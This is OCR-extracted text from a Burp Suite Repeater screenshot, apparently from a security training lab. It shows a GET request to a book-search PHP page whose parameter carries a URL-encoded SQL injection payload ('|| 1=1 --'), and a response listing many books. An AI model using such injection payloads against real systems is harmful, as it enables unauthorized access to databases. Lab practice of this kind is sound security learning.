 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /encoding/search_books.php?book_name=Intro%20to%20PHP'%20%7C%7C%201=1%20--+
HTTP/1.1
2 Host: 10.10.106.31
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: http://10.10.106.31/encoding/
9
10
Response
Pretty Raw Hex Render
Name: Intro to Python
</p>
16 <p>
Author: Lee
</p>
17 </div>
<div class='p-4 bg-gray-100 rounded shadow mb-4'>
18 <p class='font-bold'>
Book ID: 3
</p>
19 <p>
Name: Top Selling 2024
</p>
20 <p>
Author: George Kennedy
</p>
21 </div>
<div class='p-4 bg-gray-100 rounded shadow mb-4'>
22 <p class='font-bold'>
Book ID: 6
</p>
23 <p>
Name: Animal Series
</p>
24 <p>